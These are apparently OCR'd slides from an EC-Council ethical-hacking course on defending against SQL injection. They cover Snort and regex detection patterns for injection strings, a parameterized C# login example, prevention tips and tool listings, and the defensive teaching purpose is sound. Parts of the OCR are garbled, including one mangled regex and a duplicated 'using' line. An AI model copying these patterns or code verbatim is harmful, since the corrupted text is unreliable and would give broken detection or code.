

EC-Council







# SQL Injection Countermeasures

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# SQL Injection Countermeasures

### Selection of Regular Expressions

Regular expressions for detection of SQL meta characters are:

```
• /(\%27)|(\')|(\-\-)|(\%23)|(#)/ix
```
In the above example, the regular expression would be added to the snort rule as follows:

• **alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"SQL Injection - Paranoid"; flow:to\_server,established;uricontent:".pl";pcre:"/(\%27)|(\')| (\-\-)|(%23)|(#)/i"; classtype:Web-application-attack;** 

Since "#" is not an HTML meta character, it will not be encoded by the browser

# SQL Injection Countermeasures (cont d) '

The modified regular expressions for detection of SQL meta characters are:

• **/((\%3D)|(=))[^\n]\*((\%27)|(\')|(\-\-)|(\%3B)|(;))/i**

The regular expressions for a typical SQL injection attack are:

- **/\w\*((\%27)|(\'))((\%6F)|o|(\%4F))((\%72)|r|(\%52))/ix**
- **\ w \*** -zero or more alphanumeric or underscore characters
- **(\ %2 7)| \ '** -the ubiquitous single-quote or its hex equivalent
- $(\sqrt{6F})|0|$  ( $\sqrt{4F}$ ))( $(\sqrt{672})|r|$  ( $\sqrt{652}$ ) -the word "or" with various combinations of its upper and lower case hex equivalents

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

Certified

# SQL Injection Countermeasures (cont'd)

The regular expressions for detecting an SQL injection attack using UNION as a keyword:

- $/((\frac{627}{\sqrt{2}})^{1}(\binom{7}{2})$ union/ix
- $(\sqrt{927})$  ( $(\sqrt{)}$ ) the single quote and its hex equivalent
- **union** the keyword union
- The above expression can be used for SELECT, INSERT, UPDATE, DELETE, and DROP keywords

The regular expressions for detecting SQL injection attacks on a MS SQL server:

- $\bullet$  / exec(\s|\+)+(s|x)p\w+/ix
- **exec** -the keyword required to run the stored or extended procedure
- **(\ s| \ + )+** -one or more white spaces, or their HTTP encoded equivalents
- $(s|x)p$  -the letters "sp" or "xp" to identify stored or extended procedures, respectively
- **\ w +** -one or more alphanumeric or underscore characters to complete the name of the procedure

EC-Council

Certified



Minimize the privileges of database connections

Disable verbose error messages

Protect the system account "sa"

Audit source codes

- Escape single quotes
- Input validation

EC-Council

Certified

- Reject known bad input
- Input bound checking

# Preventing SQL Injection Attacks  $(cont'd)$

### Never trust user input

• Validate all textbox entries using validation controls, regular expressions, code, and so on

### Never use dynamic SQL

• Use parameterized SQL or stored procedures

### Never connect to a database using an admin-level account

• Use a limited access account to connect to the database

### Do not store secrets in plain text

• Encrypt or hash passwords and other sensitive data; you should also encrypt connection strings

### Exceptions should divulge minimal information

• Do not reveal too much information in error messages; use custom errors to display minimal information in the event of an unhandled error; set debug to false



EC-Council

```
private void cmdLogin_Click(object sender, System.EventArgs e) {
    string strCnx = ConfigurationSettings.AppSettings["cnxNWindBad"];
    using (SqlConnection cnx using (SqlConnection cnx = new SqlConnection(strCnx)) new 
    {
        SqlParameter prm;
        cnx.Open();
        string strQry = 
            "SELECT Count(*) FROM Users WHERE UserName=@username " +
            "AND Password=@password";
        int intRecs;
        SqlCommand cmd = new SqlCommand(strQry, cnx);
        cmd.CommandType= CommandType.Text;
        prm = new SqlParameter("@username",SqlDbType.VarChar,50);
        prm.Direction=ParameterDirection.Input;
        prm.Value = txtUser.Text;
        cmd.Parameters.Add(prm);
        prm = new SqlParameter("@password",SqlDbType.VarChar,50);
        prm.Direction=ParameterDirection.Input;
        prm.Value = txtPassword.Text;
        cmd.Parameters.Add(prm); 
        intRecs = (int) cmd.ExecuteScalar();
        if (intRecs>0) {
            FormsAuthentication.RedirectFromLoginPage(txtUser.Text, false);
        }
        else {
            lblMsg.Text = "Login attempt failed.";
        }
    }
}
```


### SQL Injection Blocking Tool: SQLBlock http:/ / www.sqlblock.com

SQLBlock is an ODBC/JDBC driver with a patent pending SQL injection prevention feature

It works as an ordinary ODBC/ JDBC data source, and it monitors every SQL statement being executed

If the client application tries to execute any un-allowed SQL statements, SQLBlock will block the execution and will send an alert to the administrator





### CEH SQLBlock: Screenshot **Certified Ethical Hacker**

TM



EC-Council

### TM. Acunetix Web Vulnerability Scanner Ethical Hacker

Acunetix Web scanner can detect and report any SQL Injection vulnerabilities

### Other features include:

- Cross site scripting / XSS vulnerabilities
- Google hacking vulnerabilities



Source: *http:/ / w w w .acunetix.com* 

#### **EC-Council**

Certified


## What Happened Next

Susan searched the Internet for security vulnerabilities of a portal. By chance, she got an online forum listing SQL vulnerabilities of eshopping4u.com. A SQL programmer herself, she crafted an SQL statement and inserted that in place of user name in their registration form. And to her surprise she was able to bypass all input validations.

She can now access databases of e-shopping4u.com and play with thousands of their customers' records consisting of credit card and other personal information. Losses to e-shopping4u.com could be devastating.



SQL injection is an attack methodology that targets the data residing in a database

It attempts to modify the parameters of a web-based application in order to alter the SQL statements that are parsed, in order to retrieve data from the database

Database footprinting is the process of mapping the tables on the database, and is a crucial tool in the hands of an attacker

Exploits occur due to coding errors as well as inadequate validation checks

Prevention involves enforcing better coding practices and database administration procedures

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



Copyright 2003 by Randy Glasbergen. www.glasbergen.com



"Memo: Foul language or verbal abuse of any kind is absolutely forbidden and will result in immediate dismissal ...unless it's directed at a computer."







"This software will help you manage stress as long as you don't try to install it."





© 2000 Randy Glasbergen. www.glasbergen.com

